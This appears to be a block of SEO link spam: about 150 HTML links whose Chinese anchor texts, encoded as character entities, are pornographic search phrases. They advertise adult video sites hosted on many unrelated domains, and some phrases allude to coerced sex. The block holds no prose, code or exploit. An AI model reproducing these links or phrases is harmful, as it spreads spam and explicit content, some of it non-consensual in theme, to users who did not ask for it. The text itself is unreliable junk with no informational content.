<a href="http://gzjtzsgsh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://eweiban.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hzy17z.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://renheyu.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://yzdyly.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://bjcxg.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jishuawang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gljkh.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://guyn.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://anhuida.cn" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://eweiban.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzguibo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://tehuifans.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dv58.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlhyjc.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://ysylyg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hetungame.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://whletao.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://sfdawan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://sdodb.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://398msc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chanshiguans.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qqoobb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pxjhw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://xcyc999.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://baobeisy.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://boshenjichuang.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://alicehostel.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://876909.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://miushui.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://mimoche.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://bfltw.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://wtuchina.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://stwysl.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
